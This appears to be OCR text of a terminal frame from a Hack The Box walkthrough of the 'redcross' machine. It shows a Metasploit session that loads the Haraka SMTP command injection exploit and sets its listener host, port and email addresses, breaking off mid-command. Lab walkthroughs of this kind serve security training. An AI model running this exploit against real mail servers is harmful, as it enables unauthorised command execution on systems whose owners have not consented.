 Applications Places Terminal Fri 17:54 1
root@htb: ~/htb/boxes/redcross
File Edit View Search Terminal Help
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/linux/smtp/haraka 2017-01-26 excellent Yes Haraka SMTP Command Injection
msf5 > use exploit/linux/smtp/haraka
msf5 exploit(linux/smtp/haraka) > show options
Module options (exploit/linux/smtp/haraka):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
email_from foo@example.com yes Address to send from
email_to admin@localhost yes Email to send to, must be accepted by the server
rhost yes Target server
rport 25 yes Target server port
Exploit target:
Id Name
-- ----
0 linux x64
msf5 exploit(linux/smtp/haraka) > set SRVHOST 10.10.14.3
SRVHOST => 10.10.14.3
msf5 exploit(linux/smtp/haraka) > set SRVPORT 8001
SRVPORT => 8001
msf5 exploit(linux/smtp/haraka) > set email_from ippsec@redcross.htb
email_from => ippsec@redcross.htb
msf5 exploit(linux/smtp/haraka) > set email_to pene
[HTB-0] 0:openvpn 1:bash*Z 2:python 3:bash 4:bash 5:ssh- "htb" 17:54 12-Apr-19